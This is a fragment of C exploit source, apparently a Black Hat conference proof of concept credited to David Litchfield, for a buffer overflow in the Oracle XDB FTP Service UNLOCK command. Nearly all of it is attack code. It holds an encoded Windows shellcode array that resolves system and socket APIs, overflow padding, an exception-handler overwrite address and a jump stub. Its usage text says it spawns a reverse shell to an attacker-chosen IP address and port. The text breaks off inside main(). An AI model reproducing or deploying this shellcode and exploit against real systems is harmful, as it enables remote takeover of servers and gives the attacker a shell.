unsigned char exploit[508]= "\x55\x8B\xEC\xEB\x03\x5B\xEB\x05\xE8\xF8\xFF\xFF\xFF\xBE\xFF\xFF" "\xFF\xFF\x81\xF6\xDC\xFE\xFF\xFF\x03\xDE\x33\xC0\x50\x50\x50\x50" "\x50\x50\x50\x50\x50\x50\xFF\xD3\x50\x68\x61\x72\x79\x41\x68\x4C" "\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\xFF\x75\xFC\xFF\x55\xF4\x89" "\x45\xF0\x83\xC3\x63\x83\xC3\x5D\x33\xC9\xB1\x4E\xB2\xFF\x30\x13" "\x83\xEB\x01\xE2\xF9\x43\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xEC" "\x83\xC3\x10\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xE8\x83\xC3\x0C" "\x53\xFF\x55\xF0\x89\x45\xF8\x83\xC3\x0C\x53\x50\xFF\x55\xF4\x89" "\x45\xE4\x83\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xE0\x83" "\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xDC\x83\xC3\x08\x89" "\x5D\xD8\x33\xD2\x66\x83\xC2\x02\x54\x52\xFF\x55\xE4\x33\xC0\x33" "\xC9\x66\xB9\x04\x01\x50\xE2\xFD\x89\x45\xD4\x89\x45\xD0\xBF\x0A" "\x01\x01\x26\x89\x7D\xCC\x40\x40\x89\x45\xC8\x66\xB8\xFF\xFF\x66" "\x35\xFF\xCA\x66\x89\x45\xCA\x6A\x01\x6A\x02\xFF\x55\xE0\x89\x45" "\xE0\x6A\x10\x8D\x75\xC8\x56\x8B\x5D\xE0\x53\xFF\x55\xDC\x83\xC0" "\x44\x89\x85\x58\xFF\xFF\xFF\x83\xC0\x5E\x83\xC0\x5E\x89\x45\x84" "\x89\x5D\x90\x89\x5D\x94\x89\x5D\x98\x8D\xBD\x48\xFF\xFF\xFF\x57" "\x8D\xBD\x58\xFF\xFF\xFF\x57\x33\xC0\x50\x50\x50\x83\xC0\x01\x50" "\x83\xE8\x01\x50\x50\x8B\x5D\xD8\x53\x50\xFF\x55\xEC\xFF\x55\xE8" "\x60\x33\xD2\x83\xC2\x30\x64\x8B\x02\x8B\x40\x0C\x8B\x70\x1C\xAD" "\x8B\x50\x08\x52\x8B\xC2\x8B\xF2\x8B\xDA\x8B\xCA\x03\x52\x3C\x03" "\x42\x78\x03\x58\x1C\x51\x6A\x1F\x59\x41\x03\x34\x08\x59\x03\x48" "\x24\x5A\x52\x8B\xFA\x03\x3E\x81\x3F\x47\x65\x74\x50\x74\x08\x83" "\xC6\x04\x83\xC1\x02\xEB\xEC\x83\xC7\x04\x81\x3F\x72\x6F\x63\x41" "\x74\x08\x83\xC6\x04\x83\xC1\x02\xEB\xD9\x8B\xFA\x0F\xB7\x01\x03" "\x3C\x83\x89\x7C\x24\x44\x8B\x3C\x24\x89\x7C\x24\x4C\x5F\x61\xC3" "\x90\x90\x90\xBC\x8D\x9A\x9E\x8B\x9A\xAF\x8D\x90\x9C\x9A\x8C\x8C" "\xBE\xFF\xFF\xBA\x87\x96\x8B\xAB\x97\x8D\x9A\x9E\x9B\xFF\xFF\xA8" "\x8C\xCD\xA0\xCC\xCD\xD1\x9B\x93\x93\xFF\xFF\xA8\xAC\xBE\xAC\x8B" "\x9E\x8D\x8B\x8A\x8F\xFF\xFF\xA8\xAC\xBE\xAC\x90\x9C\x94\x9A\x8B" "\xBE\xFF\xFF\x9C\x90\x91\x91\x9A\x9C\x8B\xFF\x9C\x92\x9B\xFF\xFF" "\xFF\xFF\xFF\xFF"; char exploit_code[8000]= "UNLOCK / aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkkllllmmmmnnnn" "nooooppppqqqqrrrrssssttttuuuuvvvvwwwwxxxxyyyyzzzzAAAAAABBBBCCCCD" "DDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS T" "TTTUUUUVVVVWWWWXXXXYYYYZZZZabcdefghijklmnopqrstuvwxyzABCDEFGHIJK" "LMNOPQRSTUVWXYZ0000999988887777666655554444333322221111098765432" "1aaaabbbbcc"; char exception_handler[8]="\x79\x9B\xf7\x77"; char short_jump[8]="\xEB\x06\x90\x90"; int main(int argc, char *argv[]) { if(argc != 6) { printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit"); printf("\n\t\tfor Blackhat (http://www.blackhat.com)"); printf("\n\n\tSpawns a reverse shell to specified port"); printf("\n\n\tUsage:\t%s host userid password ipaddress port",argv[0]); printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");